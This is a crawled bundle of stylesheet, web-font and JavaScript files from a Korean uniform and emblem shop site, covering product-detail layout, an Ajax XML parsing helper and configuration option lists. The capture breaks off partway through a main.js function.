.datalist-wrap td.last {
	border-right:1px solid #e4e4e4;
}
.datalist-wrap td.none {
	border:none !important;
}

.datalist-wrap table.cart th.bg01 {
	background:#f5f5f5;
	font-weight:bold !important;
}

.datalist-wrap td.bg01 {
	background:#f5f5f5;
	font-weight:bold !important;
}
.datalist-wrap td.bg02 {
	background:#f0f1f2;
}
.datalist-wrap td.bg03 {
	background:#f5f6f8;
}
.datalist-wrap .detail-type td {
	padding:3px 0 3px 0;
	font-size:12px;
	text-align:center;
}
.datalist-wrap .detail-type2 th {
	padding:3px 0 3px 0;
	font-size:11px;
	font-weight:100;
	height:18px;
	text-align:center;
}
.datalist-wrap .detail-type .top {
	border-top:1px solid #f0f0f0;
}
.datalist-wrap .detail-type .top2 {
	border-top:1px solid #CCCCCC;
}
.datalist-wrap .detail-type .odd td {
	background:#f5f6f8;
}
.datalist-wrap .detail-type .left {
	padding-left:20px;
	padding-right:20px;
	text-align:left;
}
.datalist-wrap .center {
	padding-left:0;
	padding-right:0;
	text-align:center;
}
.datalist-wrap02 {
	border-right:1px solid #eaeaea;
}
.datalist-wrap02 table {
	width:100%;
}
.datalist-wrap02 th {
	padding:7px 0 5px 20px;
	border:1px solid #626875;
	border-width:0 1px 0px 1px;
	background:#717784;
	color:#eff1f2;
	text-align:left;
	vertical-align:top;
}
.datalist-wrap02 td {
	padding:7px 20px 5px 20px;
	border-bottom:1px solid #eaeaea;
	color:#777;
	font-size:12px;
	vertical-align:top;
}
.datalist-wrap02 tbody tr:first-child th {
	border-width:1px;
}
.datalist-wrap02 tbody tr:first-child td {
	border-top:1px solid #eaeaea;
}
.datalist-wrap02 td.center {
	text-align:center;
}
.datalist-wrap td:first-child {
	border-left:1px solid #e4e4e4;
}
.datalist-wrap td.last {
	border-right:1px solid #e4e4e4;
}

.a-left table tr td{
	text-align:left !important;
	padding-left: 10px !important;
}
.a-left table tr th{
	text-align:left !important;
	padding-left: 10px !important;
}

/************************************************* //datalist */

.section-part01{
	margin-top: 30px;
}
input.txt {
	height:15px;
	padding:5px 0 0 4px;
	border:1px solid #dedede;
	border-radius:0;
	background:#fff;
	color:#777;
	font-size:12px;
	font-family:dotum, '돋움', sans-serif;
	vertical-align:middle;
}

--- FILE ---
content_type: text/css
request_url: http://kukdae.com/css/detail.css
body_size: 17651
content:
.locationList {
	border: currentColor;
}
.detail {
	width: 840px;
	margin: 0 auto;
}
.detail .conTop {
	width:828px;
	padding:5px;
	border:1px solid #cccccc;
	position:relative;
	z-index:2;
}
.detail .conTop .conTopIn {
	width: 100%;
	display: inline-block;
}
.detail .conTop .conTopIn .leftList {
	padding: 10px 0px 0px 10px;
	width:818px;
	float: left;
}
.detail .conTop .conTopIn h1 {
	color: rgb(70, 71, 73);
	line-height: 140%;
	font-size: 18px;
	text-align:left;
	padding-left:340px;
	margin-bottom: 5px;
	margin-top: 11px;
	word-spacing: -2px;
	text-indent: 10px;
}
.detail .conTop .conTopIn .leftList h1 .icon {
	left: 32px;
	top: -1px;
	position: absolute;
	_top: 0;
}
.detail .conTop .conTopIn .leftList h1 .icon img {
	margin-right: -1px;
}
.detail .conTop .conTopIn .leftList h1 .icon img {
	margin-right: -1px;
}
.detail .conTop .leftList .loadView {
	width: 300px;
	float: left;
}
.detail .conTop .leftList .loadView .photoView .photo {
	border: 1px solid rgb(223, 223, 223);
	width: 298px;
	height: 308px;
	display: inline-block;
	text-align: center;
	vertical-align: middle;
}
.detail .conTop .leftList .loadView .photoView #B_img_box {
	border: 1px solid rgb(223, 223, 223);
	width: 278px;
	height: 278px;
	display: inline-block;
}
.detail .conTop .leftList .loadView .photoView .photo img {
/* width: 296px; height: 308px; */
}
.detail .conTop .leftList .loadView .photoView #B_img_box img {
	width: 278px;
	height: 278px;
}
.detail .conTop .leftList .loadView .photoView .sns {
	width: 298px;
	overflow: hidden;
	border-right-color: rgb(221, 221, 221);
	border-bottom-color: rgb(221, 221, 221);
	border-left-color: rgb(221, 221, 221);
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	background-color: rgb(249, 249, 249);
}
.detail .conTop .leftList .loadView .photoView .sns .snsIn {
	text-align: center;
	padding: 5px;
	height: 23px;
	border-top-color: rgb(255, 255, 255);
	border-top-width: 1px;
	border-top-style: solid;
}
.detail .conTop .leftList .loadView .photoView .sns .snsIn .zoomBtn {
	float: left;
}
.detail .conTop .leftList .loadView .photoView .sns .snsIn .zoomBtn img {
	vertical-align: baseline;
}
.detail .conTop .leftList .loadView .photoView .sns .snsIn ul {
	float: right;
}
.detail .conTop .leftList .loadView .photoView .sns .snsIn li {
	width: auto;
	float: left;
}
.detail .conTop .leftList .loadView .photoView .sns .snsIn li a {
	margin-left: 2px;
	display: inline-block;
}
.detail .conTop .leftList .loadView .photoView .sns .snsIn li a img {
	vertical-align: baseline;
}
.detail .conTop .leftList .loadView .productNum ul {
	background: url("http://image.cjmall.com/site/module/images/dummy/bg_noimg_50.gif") 0px 0px;
	width: 285px;
	height: 109px;
	overflow: hidden;
}
.detail .conTop .leftList .loadView .productNum li {
	margin: 0px 5px 5px 0px;
	width: auto;
	float: left;
}
.detail .conTop .leftList .loadView .productNum li a {
	padding: 1px;
	width: 50px;
	height: 50px;
	overflow: hidden;
	display: block;
}
.detail .conTop .leftList .detailSelect {
	width: 480px;
	margin-bottom: 25px;
	margin-left: 30px;
	float: left;
}
.detail .conTop .leftList .detailSelect .icon img {
	margin-right: 3px;
}
.detail .conTop .leftList .detailSelect .tbl_detail {
	border-top-color: rgb(226, 226, 226);
	border-top-width: 1px;
	border-top-style: solid;
}
.detail .conTop .leftList .detailSelect .tbl_detail tr.first th {
	padding-top: 11px;
}
.detail .conTop .leftList .detailSelect .tbl_detail tr.first td {
	padding-top: 11px;
}
.detail .conTop .leftList .detailSelect .tbl_detail tr.last th {
	padding-bottom: 10px;
	border-bottom-color: rgb(226, 226, 226);
	border-bottom-width: 1px;
	border-bottom-style: solid;
}
.detail .conTop .leftList .detailSelect .tbl_detail tr.last td {
	padding-bottom: 10px;
	border-bottom-color: rgb(226, 226, 226);
	border-bottom-width: 1px;
	border-bottom-style: solid;
}
.detail .conTop .leftList .detailSelect .tbl_detail th {
	padding: 5px 0px 4px 7px;
	text-align: left;
	line-height: 130%;
	vertical-align: top;
}
.detail .conTop .leftList .detailSelect .tbl_detail td {
	padding: 5px 0px 4px 7px;
	text-align: left;
	line-height: 130%;
	vertical-align: top;
}
.detail .conTop .leftList .detailSelect .tbl_detail th {
	width: 108px;
	color: rgb(128, 128, 128);
	letter-spacing: -1px;
	font-size: 11px;
	font-weight: normal;
	background-color: rgb(246, 246, 246);
}
.detail .conTop .leftList .detailSelect .tbl_detail th span {
	vertical-align: top;
	float: left;
}
.detail .conTop .leftList .detailSelect .tbl_detail th .help .helpIn {
	position: relative;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .help .helpIn {
	position: relative;
}
.detail .conTop .leftList .detailSelect .tbl_detail th .help {
	width: 11px;
	height: 11px;
	margin-left: 4px;
	vertical-align: top;
	float: left;
}
.detail .conTop .leftList .detailSelect .tbl_detail th .help img {
	vertical-align: baseline;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .help {
	top: -3px;
	vertical-align: top;
	display: inline-block;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .turn.help {
	top: 0px;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .turn.help .helpIn {
}
.detail .conTop .leftList .detailSelect .tbl_detail td .help a {
	float: left;
}
.detail .conTop .leftList .detailSelect .tbl_detail td {
	color: rgb(89, 93, 100);
	padding-left: 15px;
}
.detail .conTop .leftList .detailSelect .tbl_detail td a {
	color: rgb(89, 93, 100);
	font-weight: bold;
	vertical-align: top;
}
.detail .conTop .leftList .detailSelect .tbl_detail td span {
	vertical-align: top;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .cardName {
	padding-top: 1px;
	display: inline-block;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .cardName img {
	vertical-align: top;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .goBtn {
	color: rgb(153, 153, 153);
	font-size: 11px;
	font-weight: normal;
	text-decoration: underline;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .save {
	color: rgb(153, 153, 153);
	font-size: 11px;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .save strong {
	color: rgb(114, 186, 182);
}
.detail .conTop .leftList .detailSelect .tbl_detail td .selectbox_title {
	background-color: rgb(255, 255, 255);
}
.detail .conTop .leftList .detailSelect .tbl_detail td .counter {
	width: 45px;
	margin-right: 6px;
	float: left;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .counter input {
	border: 1px solid rgb(205, 205, 205);
	width: 25px;
	height: 17px;
	text-align: right;
	padding-right: 3px;
	font-size: 12px;
	margin-right: 2px;
	float: left;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .counter .upBtn {
	width: 13px;
	height: 9px;
	margin-bottom: 1px;
	float: left;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .counter .downBtn {
	width: 13px;
	height: 9px;
	float: left;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .price1 {
	font-size: 12px;
	font-weight: bold;
	display: inline-block;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .price2 {
	font-size: 12px;
	font-weight: bold;
	display: inline-block;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .price1 {
	margin-top: -1px;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .price2 {
	margin-top: -3px;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .price1 strong {
	line-height: 100%;
	font-family: Tahoma;
	font-size: 12px;
	margin-right: 1px;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .price2 strong {
	line-height: 100%;
	font-family: Tahoma;
	font-size: 12px;
	margin-right: 1px;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .price2 strong {
	font-size: 14px;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .price3 {
	font-size: 12px;
	font-weight: bold;
	margin-top: -3px;
	display: inline-block;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .price3 em {
	line-height: 100%;
	font-family: Tahoma;
	font-size: 18px;
	font-weight: bold;
	margin-right: 1px;
}
.detail .conTop .leftList .detailSelect .tbl_detail td .btn {
	margin-top: 2px;
	display: inline-block;
}
.detail .conTop .leftList .detailSelect .btnBox {
	margin: 10px 0px 10px -3px;
	width: 400px;
	text-align: center;
	display: inline-block;
	position: relative;
	z-index: 10;
}
.detail .conTop .leftList .detailSelect .btnBox a {
	margin-left: 3px;
	float: left;
}
.detail .conTop .leftList .detailSelect .btnBox a img {
	vertical-align: top;
	margin-bottom: 5px;
}
.detail .conTop .leftList .detailSelect .detailCan {
	width: 480px;
	position: relative;
}
.detail .conTop .leftList .detailSelect .detailCan .specialBox .list .prev {
	background: 0px 0px rgb(255, 255, 255);
	padding: 19px 0px;
	top: 0px;
	width: 9px;
	height: 15px;
	display: block;
	position: absolute;
}
.detail .conTop .leftList .detailSelect .detailCan .specialBox .list .next {
	background: 0px 0px rgb(255, 255, 255);
	padding: 19px 0px;
	top: 0px;
	width: 9px;
	height: 15px;
	display: block;
	position: absolute;
}
.detail .conTop .leftList .detailSelect .detailCan .specialBox .list .prev {
	left: 10px;
}
.detail .conTop .leftList .detailSelect .detailCan .specialBox .list .next {
	right: 0px;
}
.detail .conTop .leftList .detailSelect .detailCan .askBox {
	background: url("http://image.cjmall.com/site/module/images/ico/ico_mobile.gif") no-repeat 14px 6px;
	border: 2px solid rgb(89, 183, 190);
	height: 31px;
	overflow: hidden;
}
.detail .conTop .leftList .detailSelect .detailCan .askBox p {
	padding: 8px 0px 0px 33px;
	width: 246px;
	letter-spacing: -1px;
	word-spacing: 2px;
	float: left;
}
.detail .conTop .leftList .detailSelect .detailCan .askBox p strong {
	color: rgb(44, 186, 190);
}
.detail .conTop .leftList .detailSelect .detailCan .askBox p span {
	font-size: 11px;
}
.detail .conTop .leftList .detailSelect .detailCan .askBox a {
	padding: 5px 0px 0px;
	float: left;
	display: inline-block;
}
.detail .conTop .leftList .detailSelect .detailCan .askBox a img {
	vertical-align: top;
}
.detail .conTop .leftList .detailSelect .couponBox {
	position: relative;
	z-index: 1;
}
.detail .conTop .leftList .detailSelect .couponBox em {
	line-height: 130%;
	letter-spacing: -1px;
	padding-top: 2px;
	vertical-align: middle;
	display: inline-block;
}
.detail .conTop .leftList .detailSelect .couponBox span {
	width: 0px;
	height: 100%;
	overflow: hidden;
	vertical-align: middle;
	display: inline-block;
	position: relative;
}
.detail .conTop .leftList .detailSelect .couponBox a.okBtn {
	top: 13px;
	right: 8px;
	position: absolute;
}
.detail .conTop .leftList .detailSelect .couponBox .info1 {
	padding: 4px 2px;
	border: 1px solid rgb(223, 223, 223);
	height: 36px;
	color: rgb(103, 103, 103);
	font-size: 11px;
	position: relative;
	background-color: rgb(247, 247, 247);
}
.detail .conTop .leftList .detailSelect .couponBox .info2 {
	padding: 4px 2px;
	border: 1px solid rgb(223, 223, 223);
	height: 36px;
	color: rgb(103, 103, 103);
	font-size: 11px;
	position: relative;
	background-color: rgb(247, 247, 247);
}
.detail .conTop .leftList .detailSelect .couponBox .info3 {
	padding: 4px 2px;
	border: 1px solid rgb(223, 223, 223);
	border-top-width: 0;
	height: 36px;
	color: rgb(103, 103, 103);
	font-size: 11px;
	position: relative;
	background-color: rgb(247, 247, 247);
}
.detail .conTop .leftList .detailSelect .couponBox .info1 em {
	margin-left: 14px;
}
.detail .conTop .leftList .detailSelect .couponBox .info2 em {
	width: 143px;
	margin-left: 10px;
}
.detail .conTop .leftList .detailSelect .couponBox .info2 img {
	margin-left: 8px;
}
.detail .conTop .leftList .detailSelect .couponBox .info2 a img {
	margin: 0px;
	border: currentColor;
}
.detail .conTop .leftList .detailSelect .couponBox .info3 em {
	width: 143px;
	margin-left: 10px;
}
.detail .conTop .leftList .detailSelect .couponBox .info3 img {
	margin-left: 8px;
}
.detail .conTop .leftList .detailSelect .couponBox .info3 a img {
	margin: 0px;
	border: currentColor;
}
.event_card h1 {
	margin-left: 37px;
}
.event_card h1 span {
	left: 70px !important;
}
.event_card .promotionIco {
	left: 0px;
	top: -1px;
	width: 56px;
	position: absolute;
	z-index: 10;
}
.event_card .promotionIco img {
	margin-bottom: -1px;
	vertical-align: top;
}
.detail .conselect {
	width: 767px;
	margin: 10px 0 10px 0;
	padding: 20px 5px 5px 5px;
	border: 0px solid #cccccc;
	position: relative;
	z-index: 2;
}
.detail .conselect .conselectin {
	position: relative;
	width: 777px;
}
.select-title {
	margin-bottom: 9px;
}
.select-section01 {
	width: 100%;
	position: relative;
	display: inline-block;
}
.select-section02 {
	width: 100%;
	position: relative;
	display: inline-block;
	margin-top: 15px;
}
.select-img {
	position: relative;
	width: 302px;
	float: left;
	margin-left: 5px;
}
.select01-01 {
	width: 43px;
	height: 49px;
	position: absolute;
	top: 68px;
	left: 79px;
}
.select01-02 {
	width: 41px;
	height: 34px;
	position: absolute;
	top: 68px;
	left: 128px;
}
.select01-03 {
	width: 41px;
	height: 34px;
	position: absolute;
	top: 68px;
	left: 178px;
}
.select01-04 {
	width: 90px;
	height: 35px;
	position: absolute;
	top: 123px;
	left: 107px;
}
.select01-05 {
	width: 92px;
	height: 62px;
	position: absolute;
	top: 164px;
	left: 106px;
}
.select01-06 {
	width: 90px;
	height: 35px;
	position: absolute;
	top: 235px;
	left: 107px;
}
.select02-01 {
	width: 172px;
	height: 40px;
	position: absolute;
	top: 49px;
	left: 95px;
}
.select02-02 {
	width: 90px;
	height: 35px;
	position: absolute;
	top: 80px;
	left: 62px;
}
.select02-03 {
	width: 92px;
	height: 77px;
	position: absolute;
	top: 105px;
	left: 95px;
}
.select02-04 {
	width: 90px;
	height: 35px;
	position: absolute;
	top: 207px;
	left: 95px;
}
.select02-05 {
	width: 43px;
	height: 35px;
	position: absolute;
	top: 49px;
	left: 14px;
}
.select02-06 {
	width: 43px;
	height: 35px;
	position: absolute;
	top: 49px;
	left: 242px;
}
.select03-01 {
	width: 74px;
	height: 63px;
	position: absolute;
	top: 190px;
	left: 7px;
}
.select03-02 {
	width: 74px;
	height: 63px;
	position: absolute;
	top: 190px;
	left: 199px;
}
.select-result {
	width: 450px;
	float: left;
	margin-left: 10px;
}
.tabin-table {
	width: 644px;
	padding: 10px;
	display: inline-block;
}
.tabin-table-notop {
	width: 644px;
	padding: 10px;
	display: inline-block;
	margin-top: 35px;
}
.font_bd {
	border-bottom: 1px solid #cccccc;
	padding-top: 3px;
	padding-bottom: 3px;
}
.tab-team-select {
	text-align: right;
	width: 620px;
	height: 30px;
	margin: 15px 0 15px 0;
	padding: 8px 15px 0 0;
	vertical-align: middle;
	border: 1px solid #cccccc;
}
.tab-team-img {
	text-align: center;
	width: 620px;
	height: 120px;
	margin-top: 15px;
	vertical-align: middle;
}
.tab-ini-select {
	width: 620px;
	height: 30px;
	margin: 15px 0 15px 0;
	padding: 8px 0 8px 8px;
	vertical-align: middle;
	border: 1px solid #cccccc;
}
.tab-ini-img {
	text-align: center;
	width: 600px;
	height: 120px;
	margin-top: 15px;
	vertical-align: middle;
}
.detail-select-title {
	margin-top: 25px;
}
.select-result table td {
	height: 40px;
	padding-left: 7px;
}
.select-result table td.left {
	text-align: left !important;
}
.detail-select-summary {
	margin: 15px 0 5px 0;
}
.detail-select-result {
	width: 100%;
	padding-right: 15px;
	margin-top: 15px;
	text-align: right;
}
.detail-select-btn {
 width: 100%  height: 50px;
	text-align: right;
	margin-top: 10px;
}
.detail-select-btn a {
	margin-left: 10px;
}
.detail-select-btn img {
	margin-left: 10px;
}
.detail-select-btn img:first-child {
	margin-left: 0;
}
.detail-select-result span.type01 {
	font: bold 16px/120% dotum, 돋음, 굴림, gulim;
	color: #CC0000;
}
.detail-comment {
	width: 778px;
	border: 1px solid #CCCCCC;
	margin-top: 15px;
	padding: 30px 30px 20px 30px;
}
.detail-comment h2 {
	font: bold 16px/120% dotum, 돋움, 굴림, gulim, arial, sans-serif;
	color: #333333;
}
.detail-comment-agree {
	width: 774px;
	background: #faf2f2;
	border: 3px solid #f24141;
	margin-top: 15px;
	padding: 30px 30px 20px 30px;
	color: #202020;
}
.detail-comment-agree h2 {
	font: bold 14px/120% 'Nanum Gothic', dotum, gulim, arial, sans-serif;
	color: #333333;
	margin-bottom: 15px;
}
.subtxt-caution {
	color: #CC0033;
}
.text-area {
	margin-top: 15px;
}
.detail-comment-sendfile {
	margin-top: 15px;
}
.text-area textarea {
	padding: 5px 0 0 4px;
	border: 1px solid #CCCCCC;
	background: #fff;
	color: #777;
	font-size: 12px;
}
.btn-area {
	width: 100%;
	display:inline-block;
	text-align: right;
	margin-top: 15px;
}
.btn-area ul li {
	float: right;
	margin-left: 5px;
}
.detail-product {
	clear: both;
	margin-top: 15px;
	width: 100%;
}
.detail-product .detail-product-title {
	width: 100%;
	margin-bottom: 15px;
}
.detail-product .detail-product-img {
	width: 777px;
}
.emblem {
	position: absolute;
	bottom: 32px;
	left: 15px;
}


--- FILE ---
content_type: text/css
request_url: http://kukdae.com/codefont/nanumsquare.css
body_size: 1815
content:
/* 
 * Nanum Square Web Fonts
 * https://github.com/hiun/NanumSquare
 * Copyright (c) 2010, NAVER Corporation (http://www.nhncorp.com) 
 */
 
@font-face {
  font-family: 'Nanum Square';
  font-style: bold;
  font-weight: 300;
  src: url(./NanumSquareL.eot);
  src: local('Nanum Square Light'),
       local('NanumSquareL'),
       url(./NanumSquareL.eot?#iefix) format('embedded-opentype'),
       url(./NanumSquareL.woff2) format('woff2'),
       url(./NanumSquareL.woff) format('woff'),
       url(./NanumSquareL.ttf) format('truetype');
}

@font-face {
  font-family: 'Nanum Square';
  font-style: normal;
  font-weight: 400;
  src: url(./NanumSquareR.eot);
  src: local('Nanum Square Regular'),
       local('NanumSquareR'),
       url(./NanumSquareR.eot?#iefix) format('embedded-opentype'),
       url(./NanumSquareR.woff2) format('woff2'),
       url(./NanumSquareR.woff) format('woff'),
       url(./NanumSquareR.ttf) format('truetype');
}

@font-face {
  font-family: 'Nanum Square';
  font-style: bold;
  font-weight: 700;
  src: url(./NanumSquareB.eot);
  src: local('Nanum Square Bold'),
       local('NanumSquareB'),
       url(./NanumSquareB.eot?#iefix) format('embedded-opentype'),
       url(./NanumSquareB.woff2) format('woff2'),
       url(./NanumSquareB.woff) format('woff'),
       url(./NanumSquareB.ttf) format('truetype');
}

@font-face {
  font-family: 'Nanum Square';
  font-style: bold;
  font-weight: 800;
  src: url(./NanumSquareEB.eot);
  src: local('Nanum Square ExtraBold'),
       local('NanumSquareEB'),
       url(./NanumSquareEB.eot?#iefix) format('embedded-opentype'),
       url(./NanumSquareEB.woff2) format('woff2'),
       url(./NanumSquareEB.woff) format('woff'),
       url(./NanumSquareEB.ttf) format('truetype');
}


--- FILE ---
content_type: application/javascript
request_url: http://kukdae.com/inc/js/special.ajax.js
body_size: 4139
content:
function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;

/**
 * Author    : MC 심새 (ganer9r@naver.com)
 * Make Date : 2006-09-22
 * comment    : ajax의 xml을 javascript 객체형식으로 자동 변환
 **/
/* Ajax 사용을 위한 기본 콤포넌트 Start */
function AjaxDataControl() {
	this.xmlHttp = null;

	this.getHttpRequest = function(URL, object) {
		var xmlHttp = this.xmlHttp;
		var xmlData = null;
		// FF일 경우 window.XMLHttpRequest 객체가 존재한다.
		if(!xmlHttp) {
			if(window.XMLHttpRequest) {
				xmlHttp = new XMLHttpRequest();
			} else {
				xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
			}
			this.xmlHttp = xmlHttp;
		}

		xmlHttp.open('GET', URL, true);
		xmlHttp.send(null);
		xmlHttp.onreadystatechange = function() {
			// readyState 가 4 고 status 가 200 일 경우 올바르게 가져옴
			if(xmlHttp.readyState == 4 && xmlHttp.status == 200 && xmlHttp.statusText == 'OK') {
				var xmlData = xmlHttp.responseXML;
				object.setXmlData(xmlData);
			}
		}
	}
	this.getXmlRootNode = function(nodes, rootName) {
		var rootNode = nodes.getElementsByTagName(rootName);

		return rootNode;
	}
}

/* Ajax 사용을 위한 기본 콤포넌트 End */

/* Ajax에서 리턴받은 XML NODE를 JAVASCRIPT OBJECT 형식으로 변환 Start */
function AjaxObject() {
	this.ac = null;
	this.xmlData = null;
	this.rootName = null;
	this.functionName = null;

	this.inArray = function(array, value) {
		var result = false;

		for(var i = 0; i < array.length; i++) {
			if(array[i] == value) {
				result = true;
				break;
			}
		}

		return result;
	}

	this.getHttpRequest = function(Url, functionName) {
		if(this.ac == null) {
			this.ac = new AjaxDataControl();
		}
		this.functionName = functionName;
		this.ac.getHttpRequest(Url, this);
	}

	this.setMakeObject = function(nodeData) {
		var resultObject = new Object;
		resultObject.length = 0;

		if(nodeData.hasChildNodes()) {
			var nodeChilds = nodeData.childNodes;
			var nodeNameList = new Array();
			var isNodeChilds = false;

			for(var i = 0; i < nodeChilds.length; i++) {

				if(nodeChilds[i].nodeType == '1') {

					var returnObj = this.setMakeObject(nodeChilds[i]);

					if( typeof (returnObj) == "string") {
						resultObject[nodeChilds[i].nodeName] = this.setMakeObject(nodeChilds[i]);
						resultObject.length += 1;
					} else {

						if(resultObject[nodeChilds[i].nodeName]) {
							resultObject[nodeChilds[i].nodeName].push(returnObj);
						} else {
							resultObject[nodeChilds[i].nodeName] = new Array();
							resultObject[nodeChilds[i].nodeName].push(returnObj);

							resultObject.length += 1;
						}
					}
					isNodeChilds = true;

				}
			}

			if(!isNodeChilds) {
				resultObject = nodeChilds[0].nodeValue;
			} else {

			}
		}

		return resultObject;
	}

	this.setMakeControl = function() {
		if(this.xmlData != null) {
			var rootNode = this.ac.getXmlRootNode(this.xmlData, this.rootName);
			var list = this.setMakeObject(rootNode[0]);

			eval(this.functionName + "(list)");
		}
	}

	this.setXmlData = function(data) {
		this.xmlData = data;
		this.rootName = data.documentElement.nodeName;
		this.setMakeControl();

	}
}

/* Ajax에서 리턴받은 XML NODE를 JAVASCRIPT OBJECT 형식으로 변환 End */

/****************************사용법 Start
 var aObj    = new AjaxObject;        // AjaxList 선언
 aObj.getHttpRequest("test.xml", "displayBoardList");        //참조Url, 리턴 함수명
 리턴 함수에는 obj를 받을 인자 필수!!!

 <root>
 <item>
 <name>홍길동</name>
 <mail>hong@test.com</mail>
 </item>
 <item>
 <name>고길동</name>
 <mail>go@test.com</mail>
 </item>
 </root>

 이런 XML이 있는 경우 변환되서 리턴받는 Object는 아래와 같은 형식을 하고 있습니다.
 data['item'][0]['name'] = '홍길동';
 data['item'][0]['mail'] = 'hong@test.com';;
 data['item'][1]['name'] = '홍길동';
 data['item'][1]['mail'] = 'go@test.com';;

 루트 노드는 자동생략합니다.
 맨 마지막 노드를 제외하고는 배열정보가 항상 들어갑니다.
 ********************************************************************************/



--- FILE ---
content_type: application/javascript
request_url: http://kukdae.com/inc/config.js
body_size: 3227
content:
function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;

/* write by 2006/05/24 */
/* modify by 2007/04/03 */
home_url = '/inc';
home_js_url = home_url + '/js';
home_img_url = home_url + '/img';
errormessage = null;
CONFIRMTYPE = [new Option('확인', 'Y'), new Option('미확인', 'N')];

var Emblem_gubun = [new Option('자수 엠블렘', 'A'),new Option('열부착 엠블렘', 'B')];
var Patchs_gubun = [new Option('자수', 'A'),new Option('열부착', 'B')];
var Fonts_gubun = [new Option('일반체', 'A'),new Option('특수체', 'B')];

// begin of pop
POPUP_OPTION_PERIOD = [new Option('오늘하루', '1'),new Option('일주일동안', '7'),new Option('한달동안', '30')];
WINDOWTARGET = [new Option('새창에서 보여짐', '_blank'),new Option('현재창에서 보여짐', '_self')] ;

// begin of common
SEND = new Array(new Option('수신', 'Y'), new Option('거부', 'N'));
BLOOD_TYPE = new Array(new Option('A', 'A'), new Option('B', 'B'), new Option('AB', 'AB'), new Option('O', 'O'));
YESORNO = new Array(new Option('예', 'Y'), new Option('아니오', 'N'));
RECORD = new Array(new Option('일반', 'N'), new Option('공지', 'Y'));
DISPLAY = new Array(new Option('공개', 'Y'), new Option('비공개', 'N'));
T_COLOR = new Array(new Option('선택', ''), new Option('검은색', 'black'), new Option('붉은색', 'red'), new Option('파란색', 'blue'), new Option('초록색', 'green'));
TEXTMODE = new Array(new Option('html', 'HTML'), new Option('text', 'TEXT'), new Option('html+text', 'HTXT'));
PLUSORMINUS = new Array(new Option('+', '+'), new Option('-', '-'));
EMOTION = new Array;
EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_01.gif" align="absmiddle">', '1');
EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_02.gif" align="absmiddle">', '2');
EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_03.gif" align="absmiddle">', '3');
EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_04.gif" align="absmiddle">', '4');
EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_05.gif" align="absmiddle">', '5');
EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_06.gif" align="absmiddle">', '6');
EMOTION[EMOTION.length] = new Option('<img src="/img/board_icon/emo_07.gif" align="absmiddle">', '7');
//	EMOTION[EMOTION.length] = new Option('<img src="/img/bt/emo_08.gif" align="absmiddle">' , '8' ) ;
//	EMOTION[EMOTION.length] = new Option('<img src="/img/bt/emo_09.gif" align="absmiddle">' , '9' ) ;

document.write('<link href="' + home_url + '/css.css" rel="stylesheet" type="text/css">');
document.write('<script language="javascript" src="' + home_js_url + '/common.var.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/common.form.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/common.function.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/group.category.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/special.ajax.js"></script>');
document.write('<script language="javascript" src="' + home_js_url + '/special.function.js"></script>');



--- FILE ---
content_type: application/javascript
request_url: http://kukdae.com/common/main.js
body_size: 11073
content:
function disabled_write_url() {
	return '' ;
}
unescape = disabled_write_url;

function _DISPLAY(id) {
	var aObj = new AjaxObject;
	aObj.getHttpRequest('/goods/?mode=main&type=' + id, 'callback_DISPLAY');
}

function callback_DISPLAY(r) {
	var max = 5;
	var result = r['item'];
	var id = parseInt(result[0]['type'], 10);
	var rlen = result.length, str = '';
	for(var i = 1; i <= max; i++) {
		var obj = document.getElementById("display_" + i);
		var img = document.getElementById("tab" + i);
		if(i == id) {
			// innerhtml
			for(var j = 1; j < rlen; j++) {
				str = str + '<ul>' + '<li><a href="javascript:openGoods(' + result[j]['idx'] + ');" onmouseover="viewStockfile(\'' + result[j]['gsizes'] + '\',event);" onmouseout="hideStockfile();" onmousemove="moveStockfile(event);">' + result[j]['img'] + '</a><br><span class="list_pname">' + result[j]['tit'] + '</span><br><span class="list_price">' + result[j]['price'] + '원</span></li>' + '</ul>';
			}
			obj.children[0].innerHTML = str;
			obj.style.display = "";
			img.src = "/img/uni_m0" + i + "_r.gif";
		} else {
			obj.style.display = "none";
			img.src = "/img/uni_m0" + i + ".gif";
		}
	}
}

function _ACC(id) {
	var aObj = new AjaxObject;
	aObj.getHttpRequest('/goods/?mode=main&type=ACC' + id, 'callback_ACC');
}

function callback_ACC(r) {
	var max = 5;
	var result = r['item'];
	var id = parseInt(result[0]['type'].substring(3, 4), 10);
	var rlen = result.length, str = '';

	for(var i = 1; i <= max; i++) {
		var obj = document.getElementById("acc_" + i);
		var img = document.getElementById("atab" + i);
		if(i == id) {
			// innerhtml
			for(var j = 1; j < rlen; j++) {
